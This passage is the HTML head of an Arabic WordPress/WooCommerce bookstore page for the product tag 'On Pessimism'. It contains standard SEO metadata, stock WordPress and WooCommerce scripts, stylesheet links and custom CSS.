

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/product-tag/%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D8%A4%D9%85/
body_size: 24866
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jalees.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>في التشاؤم - مكتبة جليس</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.9 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="duFWg3wUvh5KhX0b0PCC5mmWJR-MUHaJbIoHVFSxINQ" />
		<link rel="canonical" href="https://jalees.net/product-tag/%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%b4%d8%a7%d8%a4%d9%85/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="مكتبة جليس - بوابتك للكتب" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="في التشاؤم - مكتبة جليس" />
		<meta property="og:url" content="https://jalees.net/product-tag/%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%b4%d8%a7%d8%a4%d9%85/" />
		<meta property="article:publisher" content="https://www.facebook.com/jaleesnet" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jalees_net" />
		<meta name="twitter:title" content="في التشاؤم - مكتبة جليس" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jalees.net\/product-tag\/%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D8%A4%D9%85\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jalees.net\/#listItem","position":1,"name":"Home","item":"https:\/\/jalees.net\/","nextItem":"https:\/\/jalees.net\/product-tag\/%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%b4%d8%a7%d8%a4%d9%85\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jalees.net\/product-tag\/%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%b4%d8%a7%d8%a4%d9%85\/#listItem","position":2,"name":"\u0641\u064a \u0627\u0644\u062a\u0634\u0627\u0624\u0645","previousItem":"https:\/\/jalees.net\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/jalees.net\/product-tag\/%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D8%A4%D9%85\/#collectionpage","url":"https:\/\/jalees.net\/product-tag\/%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D8%A4%D9%85\/","name":"\u0641\u064a \u0627\u0644\u062a\u0634\u0627\u0624\u0645 - \u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","inLanguage":"ar","isPartOf":{"@id":"https:\/\/jalees.net\/#website"},"breadcrumb":{"@id":"https:\/\/jalees.net\/product-tag\/%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D8%A4%D9%85\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/jalees.net\/#organization","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","url":"https:\/\/jalees.net\/","logo":{"@type":"ImageObject","url":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/logo-jalees.png","@id":"https:\/\/jalees.net\/product-tag\/%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D8%A4%D9%85\/#organizationLogo","width":165,"height":71},"image":{"@id":"https:\/\/jalees.net\/product-tag\/%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D8%A4%D9%85\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jaleesnet","https:\/\/twitter.com\/jalees_net","https:\/\/www.instagram.com\/jalees_net\/"]},{"@type":"WebSite","@id":"https:\/\/jalees.net\/#website","url":"https:\/\/jalees.net\/","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","inLanguage":"ar","publisher":{"@id":"https:\/\/jalees.net\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; الخلاصة" href="https://jalees.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; خلاصة التعليقات" href="https://jalees.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة مكتبة جليس &laquo; في التشاؤم وسم" href="https://jalees.net/product-tag/%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%b4%d8%a7%d8%a4%d9%85/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jalees.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://jalees.net/wp-content/uploads/maxmegamenu/style.css?ver=07aa35' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jalees.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-rtl.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-shop-rtl.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://jalees.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/jalees.net\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jalees.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jalees.net/wp-json/wp/v2/product_tag/4301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jalees.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #1f4696;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #1f4696;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bottom {background-color: #f9f9f9}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #1f4696;}.nav .nav-dropdown{border-color: #1f4696 }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}.blog-wrapper{background-color: #f7f7f7;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Cairo, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Cairo, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Cairo, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Cairo, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #1f4696;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #1f4696;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #1f4696;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4696;}.widget .tagcloud a:hover{border-color: #1f4696; background-color: #1f4696;}.is-divider{background-color: #1f4696;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4696!important }.has-equal-box-heights .box-image {padding-top: 139%;}.badge-inner.on-sale{background-color: #1f4696}.badge-inner.new-bubble-auto{background-color: #1f4696}.badge-inner.new-bubble{background-color: #1f4696}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #1f4696}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #1f4696; }.pswp__bg,.mfp-bg.mfp-ready{background-color: #1f4696}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #1f4696!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.nav-small .image-icon img {display: none;}.icon-image {display: none;}div.product-small.box .wcsob_soldout {margin-top: -220px;}/* Custom CSS Tablet */@media (max-width: 849px){div.product-small.box .wcsob_soldout {margin-top: -275px;}}/* Custom CSS Mobile */@media (max-width: 549px){div.product-small.box .wcsob_soldout {margin-top: -20px;}}.label-new.menu-item > a:after{content:"جديد";}.label-hot.menu-item > a:after{content:"رائج";}.label-sale.menu-item > a:after{content:"تخفيض";}.label-popular.menu-item > a:after{content:"شعبي";}</style>		<style type="text/css" id="wp-custom-css">
			.out-of-stock-label{
	display:none;
}
.lightbox-content {
	background-color: #294c99;}
.selectron23{
	width: 110px !important;
}
.selectron23-option img {
	height:15px;
	margin-top: 0px!important;
}
.selectron23-container div:last-of-type{
	text-align:end;
}

.wcsob_soldout{
	top: -17px;
}
/** cf7 **/
.wpcf7 input {
	text-align:right;
}
.wpcf7 {
Text-align: right;
}

.wpcf7-spinner
{
Display: grid;
Margin: auto;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
}
i[class^=icon-] {
	padding:5px;}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{
	color: #0473b6;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
    display: none;
}

.is-outline {
    color: #0474b6;
}
.is-divider{
	max-width:100%;
	background-color: rgb(7 7 7);
}

.rtl .selectron23-option-title {
padding-right: 8px !important;
}
.issam_height{

}
.flex-row {
	direction:rtl !important;
}

/** Mobile menu link **/
.nav>li>a {
	color: rgb(28, 71, 151);}
.toggle {color: rgb(28, 71, 151);}
.social-icons {color: rgb(28, 71, 151);}
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>a, .mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>a {
	color: rgb(28, 71, 151);}

.woocs_price_info {
padding-right: 5px !important;}

/** currency **/
.woocommerce-Price-currencySymbol{
	margin-left:3px !important;
}
.is-outline:hover, .primary.is-outline:hover {
background-color: #1c4697;
	}
.back-to-top.active {
	border-color: #1c4697;
	}
ul.next-prev-thumbs.is-small.show-for-medium{
	display:none;
}
li.current-dropdown>.nav-dropdown{
	    right: -242px!important;
}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles">/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
